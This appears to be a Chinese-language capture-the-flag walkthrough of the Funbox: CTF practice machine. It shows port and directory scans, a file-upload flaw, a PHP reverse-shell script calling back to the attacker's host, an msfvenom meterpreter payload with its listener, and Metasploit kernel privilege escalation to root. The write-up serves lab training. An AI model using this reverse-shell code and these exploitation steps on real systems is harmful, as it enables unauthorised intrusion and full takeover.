FUNBOX CTF 靶机
靶机信息
描述
土拨鼠之日:Boot2Root!
最初的脚步有点流畅,但确实不难。
进入 Funbox: CTF 后,需要查找、阅读并理解(2 个且易于查找的)提示。
聪明并结合...
提示:Nikto 扫描“区分大小写”,您至少需要 15 分钟才能获得用户!
如果您需要提示,请在 Twitter 上给我打电话:@0815R2d2
玩得开心...
这对于 VirtualBox 而不是 VMware 效果更好
信息收集
- 扫描端口 查看有哪些端口开启
┌──(kali💋kali)-[~]
└─$ nmap -A -p- 192.168.56.102 1 ⚙
Starting Nmap 7.93 ( https://nmap.org ) at 2024-03-10 23:19 CST
Nmap scan report for localhost (192.168.56.104)
Host is up (0.0017s latency).
Not shown: 65531 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f6b38ff1e3b76c18ee3122d3d4c95fe6 (RSA)
| 256 45c216fc3ea9fc32fc36fbd7ce4f2bfe (ECDSA)
|_ 256 4ff84672229fd310519c49e0765f2533 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.18 (Ubuntu)
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: UIDL CAPA RESP-CODES SASL PIPELINING AUTH-RESP-CODE TOP
143/tcp open imap Dovecot imapd
|_imap-capabilities: post-login ID listed LOGIN-REFERRALS IMAP4rev1 more capabilities have LITERAL+ LOGINDISABLEDA0001 OK Pre-login ENABLE IDLE SASL-IR
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.17 seconds
- 扫描敏感目录 没有发现什么特殊的
┌──(kali💋kali)-[~]
└─$ gobuster dir -u http://192.168.56.102 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.html,.txt,.sh
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.104
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: php,html,txt,sh
[+] Timeout: 10s
===============================================================
2024/03/10 23:19:55 Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 293]
/index.html (Status: 200) [Size: 11321]
/.html (Status: 403) [Size: 294]
/.php (Status: 403) [Size: 293]
/.html (Status: 403) [Size: 294]
/server-status (Status: 403) [Size: 302]
Progress: 1102404 / 1102805 (99.96%)
===============================================================
2024/03/10 23:36:44 Finished
===============================================================
- 访问常见的敏感目录尝试 robots.txt ROBOTS.TXT
Disallow: upload/
Disallow: igmseklhgmrjmtherij2145236

发现了一个目录 在页尾也发现了一个目录 访问这两个目录都无法访问 但是访问igm这个目录时发现无权访问 证明存在这样一个目录 而且其中有子目录 扫描一下
- 扫描子目录 发现与刚才发现得目录做拼接
┌──(kali💋kali)-[~]
└─$ gobuster dir -u http://192.168.56.102/igmseklhgmrjmtherij2145236/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.html,.txt,.sh
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.104/igmseklhgmrjmtherij2145236/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: php,html,txt,sh
[+] Timeout: 10s
===============================================================
2024/03/10 23:48:24 Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 321]
/.php (Status: 403) [Size: 320]
/upload (Status: 301) [Size: 344] [--> http://192.168.56.104/igmseklhgmrjmtherij2145236/upload/]
/upload.html (Status: 200) [Size: 297]
/upload.php (Status: 200) [Size: 319]
- 访问子目录 发现可以上传 那先上传一个php文件看能不能上传
http://192.168.56.102/igmseklhgmrjmtherij2145236/upload.php

获取shell
- 上传phpinfo文件 看能不能解析php文件 上传后访问发现可以访问
http://192.168.56.102/igmseklhgmrjmtherij2145236/upload/phpinfo.php

2. 上传反弹脚本 获取shell
<?php
$ip='192.168.56.101';
$port=8888;
$sock = fsockopen($ip,$port);
$descriptorspec = array( 0 => $sock, 1 => $sock, 2 => $sock );
$process = proc_open('/bin/sh',$descriptorspec,$pipes); proc_close($process);
?>

提权
- 获取交互式shell
python -c 'import pty;pty.spawn("/bin/bash")'
- sudo -l 需要密码
www-data@funbox4:/var/www/html/igmseklhgmrjmtherij2145236/upload$ sudo -l
sudo -l
[sudo] password for www-data: kd
- suid 提权 没有权限
www-data@funbox4:/var/www/html/igmseklhgmrjmtherij2145236/upload$ find / -user root -perm -4000 -print 2>/dev/nul
<5236/upload$ find / -user root -perm -4000 -print 2>/dev/nul
bash: /dev/nul: Permission denied
- uname -a 内核被更改
uname -a
Linux funbox4 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
-
上传工具探测 linux提权检测的工具 用刚才上传反弹的地方传一下
-
实用工具探测
- 移动工具到tmp目录下 并给权限
www-data@funbox4:/var/www/html/igmseklhgmrjmtherij2145236/upload$ mv nhjc.sh /tmp
<tml/igmseklhgmrjmtherij2145236/upload$ mv linux-exploit-suggester.sh /tmp
chmod 777 linux-exploit-suggester.sh
- 运行工具检测
www-data@funbox4:/tmp$ ./nhjc.sh
./linux-exploit-suggester.sh
Available information:
Kernel version: 4.4.0
Architecture: x86_64
Distribution: ubuntu
Distribution version: 16.04
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: from current OS
发现本地提权漏洞 CVE-2017-16995
https://github.com/Al1ex/CVE-2017-16995
https://github.com/Al1ex/CVE-2017-16995/blob/master/exploit.c
- 下载漏洞到kali编译 编译后上传
┌──(kali💋kali)-[~/Desktop]
└─$ gcc exploit.c -o exploit
- 上传后同样放到tmp目录下并且给予权限
mv exploit /tmp
<tml/igmseklhgmrjmtherij2145236/upload$ mv exploit /tmp
cd /tmp
chmod 777 exploit
- 提权失败 因为kali的gcc版本太高
./exploit: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by ./exploit)
-
利用centos7编译尝试 还是失败
-
换一种方法 使用msfvenom 生成一个linux的反向shell的payload
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.56.101 LPORT=7050 -f elf -o escalate1.elf
- 放到靶机中 移动到tmp目录下并且chmod 777 赋予权限
cd /var/www/html/igmseklhgmrjmtherij2145236/upload
mv escalate1.elf /tmp
cd /tmp
chmod 777 escalate1.elf
- 在msfconsole中设置监听器(listener),使用刚才创建的Payload配置
use exploit/multi/handler
show options
set PAYLOAD linux/x86/meterpreter/reverse_tcp
set LHOST 192.168.56.101
set LPORT 7050
run
- 监听后在靶机运行程序 连接后退出当前会话 利用suggester模块定位合适的提权模块
suggester模块是作为一个后渗透阶段的工具,在成功获取系统访问权限后使用的。一旦攻击者已经获取了对目标系统的访问权限,他们可以使用suggester模块来扫描目标系统,并尝试自动识别潜在的提权漏洞
background
search suggester
use post/multi/recon/local_exploit_suggester
show options
set SESSION 1
run
msf6 exploit(multi/handler) > search suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.56.101 - Collecting local exploits for x86/linux...
[*] 192.168.56.101 - 167 exploit checks are being tried...
[+] 192.168.56.101 - exploit/linux/local/bpf_priv_esc: The target appears to be vulnerable.
[+] 192.168.56.101 - exploit/linux/local/bpf_sign_extension_priv_esc: The target appears to be vulnerable.
[+] 192.168.56.101 - exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec: The target is vulnerable.
[+] 192.168.56.101 - exploit/linux/local/glibc_realpath_priv_esc: The target appears to be vulnerable.
[+] 192.168.56.101 - exploit/linux/local/pkexec: The service is running, but could not be validated.
[+] 192.168.56.101 - exploit/linux/local/su_login: The target appears to be vulnerable.
[*] Running check method for exploit 48 / 48
[*] 192.168.56.101 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/bpf_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/bpf_sign_extension_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec Yes The target is vulnerable.
4 exploit/linux/local/glibc_realpath_priv_esc Yes The target appears to be vulnerable.
5 exploit/linux/local/pkexec Yes The service is running, but could not be validated.
6 exploit/linux/local/su_login
- 找到模块 使用第一个模块提权
msf6 post(multi/recon/local_exploit_suggester) > use exploit/linux/local/bpf_priv_esc
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/bpf_priv_esc) > show options
Module options (exploit/linux/local/bpf_priv_esc):
Name Current Setting Required Description
---- --------------- -------- -----------
COMPILE Auto yes Compile on target (Accepted: Auto, True, False)
MAXWAIT 120 yes Max time to wait for decrementation in seconds
SESSION yes The session to run this module on
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux x64
msf6 exploit(linux/local/bpf_priv_esc) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf6 exploit(linux/local/bpf_priv_esc) > set LPORT 7050
LPORT => 7050
msf6 exploit(linux/local/bpf_priv_esc) > set SESSION 1
SESSION => 1
msf6 exploit(linux/local/bpf_priv_esc) > run
[*] Started reverse TCP handler on 192.168.56.103:7050
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[-] libfuse-dev is not installed. Compiling will fail.
[*] Writing '/tmp/hello' (9576 bytes) ...
[*] Writing '/tmp/doubleput' (13920 bytes) ...
[*] Writing '/tmp/suidhelper' (25792 bytes) ...
[*] Writing '/tmp/.tyR0zgVqtM' (282 bytes) ...
[*] Launching exploit. This may take up to 120 seconds.
[!] This module adds a job to /etc/crontab which requires manual removal!
[+] Success! set-uid root /tmp/suidhelper
[*] Sending stage (3045348 bytes) to 192.168.56.104
[+] Deleted /tmp/hello
[+] Deleted /tmp/doubleput
[+] Deleted /tmp/.tyR0zgVqtM
[+] Deleted /tmp/fuse_mount
[*] Meterpreter session 2 opened (192.168.56.103:7050 -> 192.168.56.104:45988) at 2024-03-11 02:11:14 +0800
meterpreter >

meterpreter > shell
Process 14427 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
- 提权成功



 浙公网安备 33010602011771号
浙公网安备 33010602011771号